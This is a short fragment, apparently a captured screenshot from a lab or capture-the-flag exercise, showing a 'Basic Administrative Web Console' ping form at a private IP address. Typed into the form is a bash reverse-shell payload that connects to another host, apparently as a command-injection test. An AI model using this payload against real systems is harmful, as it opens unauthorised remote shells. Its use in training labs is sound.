 192.168.2.107/index.php
192.168.2.107/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
sh -i >& /dev/tcp/192.168.2.106/8080 0>&1
submit